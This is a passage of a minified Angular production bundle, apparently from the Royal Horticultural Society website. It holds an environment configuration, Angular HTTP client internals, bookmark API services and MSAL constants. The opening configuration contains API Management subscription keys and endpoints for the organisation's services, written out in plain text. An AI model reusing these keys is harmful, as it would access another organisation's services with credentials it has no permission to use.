ApiBaseUrl:"https://app-rhs-ds-uks-plantidapi-prod001.azurewebsites.net/",isUseApimForPlantIdApi:!0,apimPlantIdApiBaseUrl:"https://apim-rhs-ds-uks-plantidapi-prod002.azure-api.net/",ocpApimPlantIdApiSubscriptionKey:"18f345d04e9145cfb349576cd51f5a4d",ocpApimPlantIdApiTrace:!0,careTasksApiBaseUrl:"https://app-rhs-ds-caretasks-prod.azurewebsites.net/",isUseApimForCareTasksApi:!0,apimCareTasksApiBaseUrl:"https://apim-rhs-ds-caretasks-prod.azure-api.net/",ocpApimCareTasksApiSubscriptionKey:"ba415a59582e41c9a8c12cfcc7bf6073",ocpApimCareTasksApiTrace:!0,growAppAdviceUrl:"/app/rhsgrow",isUseApimForScrapbookApi:!0,apimScrapbookApiBaseUrl:"https://prod-webapi.rhs.org.uk/",ocpScrapbookApiSubscriptionKey:"38577b0cbdbc431a8bfad986bd9810a2",ocpScrapbookApiTrace:!0,scrapbookApiBaseUrl:"https://lwapp-uks-prod-scrapbook-01.azurewebsites.net",agmApiUrl:"api/agm/",authB2cClientId:"513b1feb-9a64-4665-bc12-f8e7029f9498",authB2cAuthorityUri:"https://rhslogin.b2clogin.com/rhslogin.onmicrosoft.com/",authB2cKnownAuthorities:"rhslogin.b2clogin.com",authB2cSignInPolicy:"B2C_1A_SIGNUP_OR_SIGNIN",authB2cResetPasswordPolicy:"B2C_1A_PASSWORDRESET",authB2cSignUpPolicy:"B2C_1A_SIGNUP_OR_SIGNIN",authB2cDefaultRedirectUri:"https://rhs.org.uk/my-account",authB2cLogoutRedirectUri:"https://rhs.org.uk/my-account/my-rhs",authB2cEnabled:!1,b2cDefaultScopes:["https://rhslogin.onmicrosoft.com/api/user.profile"]};class ef{}class Ba{}class Mn{constructor(n){this.normalizedNames=new Map,this.lazyUpdate=null,n?"string"==typeof n?this.lazyInit=()=>{this.headers=new Map,n.split("\n").forEach(e=>{const r=e.indexOf(":");if(r>0){const i=e.slice(0,r),o=i.toLowerCase(),s=e.slice(r+1).trim();this.maybeSetNormalizedName(i,o),this.headers.has(o)?this.headers.get(o).push(s):this.headers.set(o,[s])}})}:typeof Headers<"u"&&n instanceof Headers?(this.headers=new Map,n.forEach((e,r)=>{this.setHeaderEntries(r,e)})):this.lazyInit=()=>{this.headers=new Map,Object.entries(n).forEach(([e,r])=>{this.setHeaderEntries(e,r)})}:this.headers=new Map}has(n){return this.init(),this.headers.has(n.toLowerCase())}get(n){this.init();const e=this.headers.get(n.toLowerCase());return e&&e.length>0?e[0]:null}keys(){return this.init(),Array.from(this.normalizedNames.values())}getAll(n){return this.init(),this.headers.get(n.toLowerCase())||null}append(n,e){return this.clone({name:n,value:e,op:"a"})}set(n,e){return this.clone({name:n,value:e,op:"s"})}delete(n,e){return this.clone({name:n,value:e,op:"d"})}maybeSetNormalizedName(n,e){this.normalizedNames.has(e)||this.normalizedNames.set(e,n)}init(){this.lazyInit&&(this.lazyInit instanceof Mn?this.copyFrom(this.lazyInit):this.lazyInit(),this.lazyInit=null,this.lazyUpdate&&(this.lazyUpdate.forEach(n=>this.applyUpdate(n)),this.lazyUpdate=null))}copyFrom(n){n.init(),Array.from(n.headers.keys()).forEach(e=>{this.headers.set(e,n.headers.get(e)),this.normalizedNames.set(e,n.normalizedNames.get(e))})}clone(n){const e=new Mn;return e.lazyInit=this.lazyInit&&this.lazyInit instanceof Mn?this.lazyInit:this,e.lazyUpdate=(this.lazyUpdate||[]).concat([n]),e}applyUpdate(n){const e=n.name.toLowerCase();switch(n.op){case"a":case"s":let r=n.value;if("string"==typeof r&&(r=[r]),0===r.length)return;this.maybeSetNormalizedName(n.name,e);const i=("a"===n.op?this.headers.get(e):void 0)||[];i.push(...r),this.headers.set(e,i);break;case"d":const o=n.value;if(o){let s=this.headers.get(e);if(!s)return;s=s.filter(a=>-1===o.indexOf(a)),0===s.length?(this.headers.delete(e),this.normalizedNames.delete(e)):this.headers.set(e,s)}else this.headers.delete(e),this.normalizedNames.delete(e)}}setHeaderEntries(n,e){const r=(Array.isArray(e)?e:[e]).map(o=>o.toString()),i=n.toLowerCase();this.headers.set(i,r),this.maybeSetNormalizedName(n,i)}forEach(n){this.init(),Array.from(this.normalizedNames.keys()).forEach(e=>n(this.normalizedNames.get(e),this.headers.get(e)))}}class EK{encodeKey(n){return h0(n)}encodeValue(n){return h0(n)}decodeKey(n){return decodeURIComponent(n)}decodeValue(n){return decodeURIComponent(n)}}const DK=/%(\d[a-f0-9])/gi,kK={40:"@","3A":":",24:"$","2C":",","3B":";","3D":"=","3F":"?","2F":"/"};function h0(t){return encodeURIComponent(t).replace(DK,(n,e)=>kK[e]??n)}function tf(t){return`${t}`}class go{constructor(n={}){if(this.updates=null,this.cloneFrom=null,this.encoder=n.encoder||new EK,n.fromString){if(n.fromObject)throw new Error("Cannot specify both fromString and fromObject.");this.map=function TK(t,n){const e=new Map;return t.length>0&&t.replace(/^\?/,"").split("&").forEach(i=>{const o=i.indexOf("="),[s,a]=-1==o?[n.decodeKey(i),""]:[n.decodeKey(i.slice(0,o)),n.decodeValue(i.slice(o+1))],c=e.get(s)||[];c.push(a),e.set(s,c)}),e}(n.fromString,this.encoder)}else n.fromObject?(this.map=new Map,Object.keys(n.fromObject).forEach(e=>{const r=n.fromObject[e],i=Array.isArray(r)?r.map(tf):[tf(r)];this.map.set(e,i)})):this.map=null}has(n){return this.init(),this.map.has(n)}get(n){this.init();const e=this.map.get(n);return e?e[0]:null}getAll(n){return this.init(),this.map.get(n)||null}keys(){return this.init(),Array.from(this.map.keys())}append(n,e){return this.clone({param:n,value:e,op:"a"})}appendAll(n){const e=[];return Object.keys(n).forEach(r=>{const i=n[r];Array.isArray(i)?i.forEach(o=>{e.push({param:r,value:o,op:"a"})}):e.push({param:r,value:i,op:"a"})}),this.clone(e)}set(n,e){return this.clone({param:n,value:e,op:"s"})}delete(n,e){return this.clone({param:n,value:e,op:"d"})}toString(){return this.init(),this.keys().map(n=>{const e=this.encoder.encodeKey(n);return this.map.get(n).map(r=>e+"="+this.encoder.encodeValue(r)).join("&")}).filter(n=>""!==n).join("&")}clone(n){const e=new go({encoder:this.encoder});return e.cloneFrom=this.cloneFrom||this,e.updates=(this.updates||[]).concat(n),e}init(){null===this.map&&(this.map=new Map),null!==this.cloneFrom&&(this.cloneFrom.init(),this.cloneFrom.keys().forEach(n=>this.map.set(n,this.cloneFrom.map.get(n))),this.updates.forEach(n=>{switch(n.op){case"a":case"s":const e=("a"===n.op?this.map.get(n.param):void 0)||[];e.push(tf(n.value)),this.map.set(n.param,e);break;case"d":if(void 0===n.value){this.map.delete(n.param);break}{let r=this.map.get(n.param)||[];const i=r.indexOf(tf(n.value));-1!==i&&r.splice(i,1),r.length>0?this.map.set(n.param,r):this.map.delete(n.param)}}}),this.cloneFrom=this.updates=null)}}class RK{constructor(){this.map=new Map}set(n,e){return this.map.set(n,e),this}get(n){return this.map.has(n)||this.map.set(n,n.defaultValue()),this.map.get(n)}delete(n){return this.map.delete(n),this}has(n){return this.map.has(n)}keys(){return this.map.keys()}}function f0(t){return typeof ArrayBuffer<"u"&&t instanceof ArrayBuffer}function p0(t){return typeof Blob<"u"&&t instanceof Blob}function g0(t){return typeof FormData<"u"&&t instanceof FormData}class Bl{constructor(n,e,r,i){let o;if(this.url=e,this.body=null,this.reportProgress=!1,this.withCredentials=!1,this.responseType="json",this.method=n.toUpperCase(),function MK(t){switch(t){case"DELETE":case"GET":case"HEAD":case"OPTIONS":case"JSONP":return!1;default:return!0}}(this.method)||i?(this.body=void 0!==r?r:null,o=i):o=r,o&&(this.reportProgress=!!o.reportProgress,this.withCredentials=!!o.withCredentials,o.responseType&&(this.responseType=o.responseType),o.headers&&(this.headers=o.headers),o.context&&(this.context=o.context),o.params&&(this.params=o.params)),this.headers||(this.headers=new Mn),this.context||(this.context=new RK),this.params){const s=this.params.toString();if(0===s.length)this.urlWithParams=e;else{const a=e.indexOf("?");this.urlWithParams=e+(-1===a?"?":a<e.length-1?"&":"")+s}}else this.params=new go,this.urlWithParams=e}serializeBody(){return null===this.body?null:f0(this.body)||p0(this.body)||g0(this.body)||function OK(t){return typeof URLSearchParams<"u"&&t instanceof URLSearchParams}(this.body)||"string"==typeof this.body?this.body:this.body instanceof go?this.body.toString():"object"==typeof this.body||"boolean"==typeof this.body||Array.isArray(this.body)?JSON.stringify(this.body):this.body.toString()}detectContentTypeHeader(){return null===this.body||g0(this.body)?null:p0(this.body)?this.body.type||null:f0(this.body)?null:"string"==typeof this.body?"text/plain":this.body instanceof go?"application/x-www-form-urlencoded;charset=UTF-8":"object"==typeof this.body||"number"==typeof this.body||"boolean"==typeof this.body?"application/json":null}clone(n={}){const e=n.method||this.method,r=n.url||this.url,i=n.responseType||this.responseType,o=void 0!==n.body?n.body:this.body,s=void 0!==n.withCredentials?n.withCredentials:this.withCredentials,a=void 0!==n.reportProgress?n.reportProgress:this.reportProgress;let c=n.headers||this.headers,l=n.params||this.params;const u=n.context??this.context;return void 0!==n.setHeaders&&(c=Object.keys(n.setHeaders).reduce((d,h)=>d.set(h,n.setHeaders[h]),c)),n.setParams&&(l=Object.keys(n.setParams).reduce((d,h)=>d.set(h,n.setParams[h]),l)),new Bl(e,r,o,{params:l,headers:c,context:u,reportProgress:a,responseType:i,withCredentials:s})}}var Ua=function(t){return t[t.Sent=0]="Sent",t[t.UploadProgress=1]="UploadProgress",t[t.ResponseHeader=2]="ResponseHeader",t[t.DownloadProgress=3]="DownloadProgress",t[t.Response=4]="Response",t[t.User=5]="User",t}(Ua||{});class xC{constructor(n,e=200,r="OK"){this.headers=n.headers||new Mn,this.status=void 0!==n.status?n.status:e,this.statusText=n.statusText||r,this.url=n.url||null,this.ok=this.status>=200&&this.status<300}}class LC extends xC{constructor(n={}){super(n),this.type=Ua.ResponseHeader}clone(n={}){return new LC({headers:n.headers||this.headers,status:void 0!==n.status?n.status:this.status,statusText:n.statusText||this.statusText,url:n.url||this.url||void 0})}}class mo extends xC{constructor(n={}){super(n),this.type=Ua.Response,this.body=void 0!==n.body?n.body:null}clone(n={}){return new mo({body:void 0!==n.body?n.body:this.body,headers:n.headers||this.headers,status:void 0!==n.status?n.status:this.status,statusText:n.statusText||this.statusText,url:n.url||this.url||void 0})}}class nf extends xC{constructor(n){super(n,0,"Unknown Error"),this.name="HttpErrorResponse",this.ok=!1,this.message=this.status>=200&&this.status<300?`Http failure during parsing for ${n.url||"(unknown url)"}`:`Http failure response for ${n.url||"(unknown url)"}: ${n.status} ${n.statusText}`,this.error=n.error||null}}function FC(t,n){return{body:n,headers:t.headers,context:t.context,observe:t.observe,params:t.params,reportProgress:t.reportProgress,responseType:t.responseType,withCredentials:t.withCredentials}}let Vn=(()=>{class t{constructor(e){this.handler=e}request(e,r,i={}){let o;if(e instanceof Bl)o=e;else{let c,l;c=i.headers instanceof Mn?i.headers:new Mn(i.headers),i.params&&(l=i.params instanceof go?i.params:new go({fromObject:i.params})),o=new Bl(e,r,void 0!==i.body?i.body:null,{headers:c,context:i.context,params:l,reportProgress:i.reportProgress,responseType:i.responseType||"json",withCredentials:i.withCredentials})}const s=j(o).pipe(ho(c=>this.handler.handle(c)));if(e instanceof Bl||"events"===i.observe)return s;const a=s.pipe(lt(c=>c instanceof mo));switch(i.observe||"body"){case"body":switch(o.responseType){case"arraybuffer":return a.pipe(ce(c=>{if(null!==c.body&&!(c.body instanceof ArrayBuffer))throw new Error("Response is not an ArrayBuffer.");return c.body}));case"blob":return a.pipe(ce(c=>{if(null!==c.body&&!(c.body instanceof Blob))throw new Error("Response is not a Blob.");return c.body}));case"text":return a.pipe(ce(c=>{if(null!==c.body&&"string"!=typeof c.body)throw new Error("Response is not a string.");return c.body}));default:return a.pipe(ce(c=>c.body))}case"response":return a;default:throw new Error(`Unreachable: unhandled observe type ${i.observe}}`)}}delete(e,r={}){return this.request("DELETE",e,r)}get(e,r={}){return this.request("GET",e,r)}head(e,r={}){return this.request("HEAD",e,r)}jsonp(e,r){return this.request("JSONP",e,{params:(new go).append(r,"JSONP_CALLBACK"),observe:"body",responseType:"json"})}options(e,r={}){return this.request("OPTIONS",e,r)}patch(e,r,i={}){return this.request("PATCH",e,FC(i,r))}post(e,r,i={}){return this.request("POST",e,FC(i,r))}put(e,r,i={}){return this.request("PUT",e,FC(i,r))}static{this.\u0275fac=function(r){return new(r||t)(S(ef))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();function v0(t,n){return n(t)}function PK(t,n){return(e,r)=>n.intercept(e,{handle:i=>t(i,r)})}const BC=new U(""),Ul=new U(""),C0=new U("");function LK(){let t=null;return(n,e)=>{null===t&&(t=(z(BC,{optional:!0})??[]).reduceRight(PK,v0));const r=z(fh),i=r.add();return t(n,e).pipe(Da(()=>r.remove(i)))}}let _0=(()=>{class t extends ef{constructor(e,r){super(),this.backend=e,this.injector=r,this.chain=null,this.pendingTasks=z(fh)}handle(e){if(null===this.chain){const i=Array.from(new Set([...this.injector.get(Ul),...this.injector.get(C0,[])]));this.chain=i.reduceRight((o,s)=>function xK(t,n,e){return(r,i)=>e.runInContext(()=>n(r,o=>t(o,i)))}(o,s,this.injector),v0)}const r=this.pendingTasks.add();return this.chain(e,i=>this.backend.handle(i)).pipe(Da(()=>this.pendingTasks.remove(r)))}static{this.\u0275fac=function(r){return new(r||t)(S(Ba),S(Qn))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();const HK=/^\)\]\}',?\n/;let b0=(()=>{class t{constructor(e){this.xhrFactory=e}handle(e){if("JSONP"===e.method)throw new R(-2800,!1);const r=this.xhrFactory;return(r.\u0275loadImpl?Pe(r.\u0275loadImpl()):j(null)).pipe(pt(()=>new Ge(o=>{const s=r.build();if(s.open(e.method,e.urlWithParams),e.withCredentials&&(s.withCredentials=!0),e.headers.forEach((m,A)=>s.setRequestHeader(m,A.join(","))),e.headers.has("Accept")||s.setRequestHeader("Accept","application/json, text/plain, */*"),!e.headers.has("Content-Type")){const m=e.detectContentTypeHeader();null!==m&&s.setRequestHeader("Content-Type",m)}if(e.responseType){const m=e.responseType.toLowerCase();s.responseType="json"!==m?m:"text"}const a=e.serializeBody();let c=null;const l=()=>{if(null!==c)return c;const m=s.statusText||"OK",A=new Mn(s.getAllResponseHeaders()),k=function VK(t){return"responseURL"in t&&t.responseURL?t.responseURL:/^X-Request-URL:/m.test(t.getAllResponseHeaders())?t.getResponseHeader("X-Request-URL"):null}(s)||e.url;return c=new LC({headers:A,status:s.status,statusText:m,url:k}),c},u=()=>{let{headers:m,status:A,statusText:k,url:I}=l(),L=null;204!==A&&(L=typeof s.response>"u"?s.responseText:s.response),0===A&&(A=L?200:0);let V=A>=200&&A<300;if("json"===e.responseType&&"string"==typeof L){const te=L;L=L.replace(HK,"");try{L=""!==L?JSON.parse(L):null}catch(je){L=te,V&&(V=!1,L={error:je,text:L})}}V?(o.next(new mo({body:L,headers:m,status:A,statusText:k,url:I||void 0})),o.complete()):o.error(new nf({error:L,headers:m,status:A,statusText:k,url:I||void 0}))},d=m=>{const{url:A}=l(),k=new nf({error:m,status:s.status||0,statusText:s.statusText||"Unknown Error",url:A||void 0});o.error(k)};let h=!1;const f=m=>{h||(o.next(l()),h=!0);let A={type:Ua.DownloadProgress,loaded:m.loaded};m.lengthComputable&&(A.total=m.total),"text"===e.responseType&&s.responseText&&(A.partialText=s.responseText),o.next(A)},g=m=>{let A={type:Ua.UploadProgress,loaded:m.loaded};m.lengthComputable&&(A.total=m.total),o.next(A)};return s.addEventListener("load",u),s.addEventListener("error",d),s.addEventListener("timeout",d),s.addEventListener("abort",d),e.reportProgress&&(s.addEventListener("progress",f),null!==a&&s.upload&&s.upload.addEventListener("progress",g)),s.send(a),o.next({type:Ua.Sent}),()=>{s.removeEventListener("error",d),s.removeEventListener("abort",d),s.removeEventListener("load",u),s.removeEventListener("timeout",d),e.reportProgress&&(s.removeEventListener("progress",f),null!==a&&s.upload&&s.upload.removeEventListener("progress",g)),s.readyState!==s.DONE&&s.abort()}})))}static{this.\u0275fac=function(r){return new(r||t)(S(NR))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();const UC=new U("XSRF_ENABLED"),S0=new U("XSRF_COOKIE_NAME",{providedIn:"root",factory:()=>"XSRF-TOKEN"}),A0=new U("XSRF_HEADER_NAME",{providedIn:"root",factory:()=>"X-XSRF-TOKEN"});class I0{}let $K=(()=>{class t{constructor(e,r,i){this.doc=e,this.platform=r,this.cookieName=i,this.lastCookieString="",this.lastToken=null,this.parseCount=0}getToken(){if("server"===this.platform)return null;const e=this.doc.cookie||"";return e!==this.lastCookieString&&(this.parseCount++,this.lastToken=bR(e,this.cookieName),this.lastCookieString=e),this.lastToken}static{this.\u0275fac=function(r){return new(r||t)(S(ct),S(Je),S(S0))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();function zK(t,n){const e=t.url.toLowerCase();if(!z(UC)||"GET"===t.method||"HEAD"===t.method||e.startsWith("http://")||e.startsWith("https://"))return n(t);const r=z(I0).getToken(),i=z(A0);return null!=r&&!t.headers.has(i)&&(t=t.clone({headers:t.headers.set(i,r)})),n(t)}var yo=function(t){return t[t.Interceptors=0]="Interceptors",t[t.LegacyInterceptors=1]="LegacyInterceptors",t[t.CustomXsrfConfiguration=2]="CustomXsrfConfiguration",t[t.NoXsrfProtection=3]="NoXsrfProtection",t[t.JsonpSupport=4]="JsonpSupport",t[t.RequestsMadeViaParent=5]="RequestsMadeViaParent",t[t.Fetch=6]="Fetch",t}(yo||{});function cs(t,n){return{\u0275kind:t,\u0275providers:n}}function qK(...t){const n=[Vn,b0,_0,{provide:ef,useExisting:_0},{provide:Ba,useExisting:b0},{provide:Ul,useValue:zK,multi:!0},{provide:UC,useValue:!0},{provide:I0,useClass:$K}];for(const e of t)n.push(...e.\u0275providers);return function Xm(t){return{\u0275providers:t}}(n)}const E0=new U("LEGACY_INTERCEPTOR_FN");let rf=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[qK(cs(yo.LegacyInterceptors,[{provide:E0,useFactory:LK},{provide:Ul,useExisting:E0,multi:!0}]))]})}}return t})();class XK{constructor(n={}){this.apiKeys=n.apiKeys,this.username=n.username,this.password=n.password,this.accessToken=n.accessToken,this.basePath=n.basePath,this.withCredentials=n.withCredentials}selectHeaderContentType(n){if(0===n.length)return;const e=n.find(r=>this.isJsonMime(r));return void 0===e?n[0]:e}selectHeaderAccept(n){if(0===n.length)return;const e=n.find(r=>this.isJsonMime(r));return void 0===e?n[0]:e}isJsonMime(n){const e=new RegExp("^(application/json|[^;/ \t]+/[^;/ \t]+[+]json)[ \t]*(;.*)?$","i");return null!=n&&(e.test(n)||"application/json-patch+json"===n.toLowerCase())}}let vo=(()=>{class t{constructor(){this.defaultHeaders=new Mn,this.configuration=new XK,this.defaultHttpOptions={headers:new Mn({"Content-Type":"application/json"})},this.defauiltHttpHeaderAccepts=["application/json"],this.consumes=["application/json-patch+json","application/json","text/json","application/_*+json"]}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),_r=(()=>{class t{constructor(){}transform(e){return e&&(e=e.replace("~",""),H.cdnSwitchedOn&&(e=-1!==(e=e.toString().toLowerCase()).indexOf("https://apps.rhs.org.uk")?H.cdnPlantUrl?e.replace("https://apps.rhs.org.uk",H.cdnPlantUrl):e:H.cdnUrl?H.cdnUrl+e:e),e)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275pipe=Kt({name:"cdnUrl",type:t,pure:!0})}}return t})(),Hl=(()=>{class t{constructor(){}getCdnBaseUrl(){return H.cdnSwitchedOn?H.cdnUrl:""}getCdnApiBaseUrl(){return H.cdnSwitchedOn?H.azureApiUrl:""}getCdnUrl(e){return(new _r).transform(e)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),eW=(()=>{class t extends vo{constructor(e,r,i){super(),this.httpClient=e,this.cdnService=r,this.platformId=i}getByGuid(e){const i=`${Be(this.platformId)?H.kenticoApiUrl:H.kenticoApiSSRUrl}${H.growingGuideApiUrl}GetByGuid/${e.toString()}`;return console.log(i),this.httpClient.get(i,this.defaultHttpOptions)}static{this.\u0275fac=function(r){return new(r||t)(S(Vn),S(Hl),S(Je))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const hi=new U("IAuthenticationService");let T0=(()=>{class t{constructor(){}transform(e){if(!e||e.indexOf("?ext=")<0)return e;const r=e.indexOf("?ext=");return e.substring(0,r)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275pipe=Kt({name:"removeKenticoQueryString",type:t,pure:!0})}}return t})(),ut=(()=>{class t{constructor(e){this.kenticoQueryStringpipe=e}getAlphabet(){return["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"]}truncateText(e,r){if(void 0===e)return"";if((e=(e=""+e).trim()).length<=r)return e;const i=(e=e.substring(0,r)).lastIndexOf(" ");return i>-1&&(e=e.substr(0,i)),e+"..."}stripHtml(e){return e?e?e.replace(/<[^>]*>/g,""):void 0:""}updateLinksTarget(e,r){if(!e)return"";const i=new RegExp("(<a(.+?)</a>)","ig");return(e=e.replace(i,"<a target='"+r+"' $2</a>")).replace(/~/g,"")}removeHyperlinks(e){if(!e)return"";const r=new RegExp("(<a.*?>(.+?)<s*/s*as*>)","ig");return e.replace(r,"$2")}removeTilde(e){return e?e=e.replace(/~/g,""):""}removeQueryString(e){return e?e=e.replace(/\?.*/,""):""}tidyImageUrl(e){return e?e=e.replace("~",""):""}tidyUrl(e){return e?(e=e.replace("~",""),e=(e=this.kenticoQueryStringpipe.transform(e)).toLowerCase()):""}capitaliseFirstLetter(e){return e?e.charAt(0).toUpperCase()+e.slice(1):""}tidyJson(e){if(!e)return"";let r=e.replace(/\'/g,"&#39;");return r=r.replace(/~/g,""),r=r.replace(/\\r\\n\\t|\\r\\n/g,""),r}convertFractionEntityToDec(e){return e?e=(e=(e=e.replace(/\&frac12;/gi,"&#189;")).replace(/\&frac14;/gi,"&#188;")).replace(/\&frac34;/gi,"&#190;"):""}unescapeText(e){return e&&(e=(e=decodeURIComponent(e)).replace(/\+/g," ")),e}addParagraphTags(e){if(!e)return"";let r=e;return r.startsWith("<p>")||(r="<p>"+r),r.endsWith("</p>")||(r+="</p>"),r}addHttptoUrl(e){return e?(e.includes("http://")||(e="http://"+e),e):""}replaceRedundantPlantsUrl(e){return e?e=e.replace("/plants/popular/","/plants/"):""}removeTimeString(e){return e?e=e.replace(/T.*/,""):""}htmlToText(e){return(new DOMParser).parseFromString(e,"text/html").body.textContent}static{this.\u0275fac=function(r){return new(r||t)(S(T0))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),D0=(()=>{class t extends vo{constructor(e,r){super(),this.httpClient=e,this.cdnService=r,this.scrapbookApiBaseUrl="",this.isUseApimForScrapbookApi=!1,this.apimScrapbookApiBaseUrl="",this.ocpApimScrapbookApiSubscriptionKey="",this.ocpApimScrapbookApiTrace=!1,this.scrapbookApiBaseUrl=H.scrapbookApiBaseUrl,this.isUseApimForScrapbookApi=H.isUseApimForScrapbookApi,this.apimScrapbookApiBaseUrl=H.apimScrapbookApiBaseUrl,this.ocpApimScrapbookApiSubscriptionKey=H.ocpScrapbookApiSubscriptionKey,this.ocpApimScrapbookApiTrace=H.ocpScrapbookApiTrace}getUserScrapbook(e="body",r=!1){let i=this.isUseApimForScrapbookApi?this.apimScrapbookApiBaseUrl:this.scrapbookApiBaseUrl,o=this.defaultHeaders;return this.isUseApimForScrapbookApi&&(o=o.append("Ocp-Apim-Subscription-Key",this.ocpApimScrapbookApiSubscriptionKey),o=o.append("Ocp-Apim-Trace",this.ocpApimScrapbookApiTrace.toString())),o=o.append("Access-Control-Allow-Origin","*"),this.httpClient.get(`${i}/api/scrapbook/v1/`,{headers:o})}checkUserHasBookmark(e,r="body",i=!1){let o=this.isUseApimForScrapbookApi?this.apimScrapbookApiBaseUrl:this.scrapbookApiBaseUrl;if(null==e)throw new Error("Required parameter pageIdentifier was null or undefined when calling checkUserHasBookmark.");let s=this.defaultHeaders;return this.isUseApimForScrapbookApi&&(s=s.append("Ocp-Apim-Subscription-Key",this.ocpApimScrapbookApiSubscriptionKey),s=s.append("Ocp-Apim-Trace",this.ocpApimScrapbookApiTrace.toString())),s=s.append("Access-Control-Allow-Origin","*"),this.httpClient.post(`${o}/api/scrapbook/v1/isbookmarked`,{PageIdentifier:e},{headers:s})}addUserBookmark(e,r="body",i=!1){let o=this.isUseApimForScrapbookApi?this.apimScrapbookApiBaseUrl:this.scrapbookApiBaseUrl,s=this.defaultHeaders;return this.isUseApimForScrapbookApi&&(s=s.append("Ocp-Apim-Subscription-Key",this.ocpApimScrapbookApiSubscriptionKey),s=s.append("Ocp-Apim-Trace",this.ocpApimScrapbookApiTrace.toString())),s=s.append("Access-Control-Allow-Origin","*"),this.httpClient.post(`${o}/api/scrapbook/v1`,e,{headers:s})}deleteUserBookmark(e,r="body",i=!1){let o=this.isUseApimForScrapbookApi?this.apimScrapbookApiBaseUrl:this.scrapbookApiBaseUrl;if(null==e)throw new Error("Required parameter id was null or undefined when calling deleteTask.");let s=this.defaultHeaders;return this.isUseApimForScrapbookApi&&(s=s.append("Ocp-Apim-Subscription-Key",this.ocpApimScrapbookApiSubscriptionKey),s=s.append("Ocp-Apim-Trace",this.ocpApimScrapbookApiTrace.toString())),s=s.append("Access-Control-Allow-Origin","*"),this.httpClient.delete(`${o}/api/scrapbook/v1/${encodeURIComponent(String(e))}`,{headers:s})}updateUserBookmarkFavouriteFlag(e,r="body",i=!1){let o=this.isUseApimForScrapbookApi?this.apimScrapbookApiBaseUrl:this.scrapbookApiBaseUrl;if(null==e)throw new Error("Required parameter id was null or undefined when calling updateUserBookmarkFavouriteFlag.");let s=this.defaultHeaders;return this.isUseApimForScrapbookApi&&(s=s.append("Ocp-Apim-Subscription-Key",this.ocpApimScrapbookApiSubscriptionKey),s=s.append("Ocp-Apim-Trace",this.ocpApimScrapbookApiTrace.toString())),s=s.append("Access-Control-Allow-Origin","*"),this.httpClient.get(`${o}/api/scrapbook/v1/${encodeURIComponent(String(e))}/favorite`,{headers:s})}static{this.\u0275fac=function(r){return new(r||t)(S(Vn),S(Hl))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),k0=(()=>{class t{constructor(e,r){this.scrapbookApiService=e,this.zone=r,this.userBookmarks=new Ct(null),this.isBookmarkAdded=new Ct(!1),this.isCheckingBookmarkStatus=new Ct(!1)}get(){var e=this;return b(function*(){return yield e.scrapbookApiService.getUserScrapbook().toPromise(),Array()})()}setCheckingBookmarkStatus(e){var r=this;return b(function*(){r.isCheckingBookmarkStatus.next(e)})()}addBookmark(e){var r=this;return b(function*(){return yield r.scrapbookApiService.addUserBookmark(e).toPromise()})()}deleteBookmark(e){var r=this;return b(function*(){yield r.scrapbookApiService.deleteUserBookmark(e).toPromise()})()}checkUserHasBookmark(e){var r=this;return b(function*(){let i=yield r.scrapbookApiService.checkUserHasBookmark(e).toPromise();return i=!0===i,r.isBookmarkAdded.next(i),i})()}static{this.\u0275fac=function(r){return new(r||t)(S(D0),S(De))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();const HC={title:"My RHS account",type:"loginAndRegister",size:"large",data:{},position:"top"},VC={title:"",type:"save-bookmark",size:"small",data:{},position:""};let _o=(()=>{class t{constructor(){this.events=new Ct({})}trigger(e,...r){const i={data:[...r],key:e};return this.events.next(i),!0}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const O={LIBRARY_NAME:"MSAL.JS",SKU:"msal.js.common",CACHE_PREFIX:"msal",DEFAULT_AUTHORITY:"https://login.microsoftonline.com/common/",DEFAULT_AUTHORITY_HOST:"login.microsoftonline.com",DEFAULT_COMMON_TENANT:"common",ADFS:"adfs",DSTS:"dstsv2",AAD_INSTANCE_DISCOVERY_ENDPT:"https://login.microsoftonline.com/common/discovery/instance?api-version=1.1&authorization_endpoint=",CIAM_AUTH_URL:".ciamlogin.com",AAD_TENANT_DOMAIN_SUFFIX:".onmicrosoft.com",RESOURCE_DELIM:"|",NO_ACCOUNT:"NO_ACCOUNT",CLAIMS:"claims",CONSUMER_UTID:"9188040d-6c67-4c5b-b112-36a304b66dad",OPENID_SCOPE:"openid",PROFILE_SCOPE:"profile",OFFLINE_ACCESS_SCOPE:"offline_access",EMAIL_SCOPE:"email",CODE_RESPONSE_TYPE:"code",CODE_GRANT_TYPE:"authorization_code",RT_GRANT_TYPE:"refresh_token",FRAGMENT_RESPONSE_MODE:"fragment",S256_CODE_CHALLENGE_METHOD:"S256",URL_FORM_CONTENT_TYPE:"application/x-www-form-urlencoded;charset=utf-8",AUTHORIZATION_PENDING:"authorization_pending",NOT_DEFINED:"not_defined",EMPTY_STRING:"",NOT_APPLICABLE:"N/A",NOT_AVAILABLE:"Not 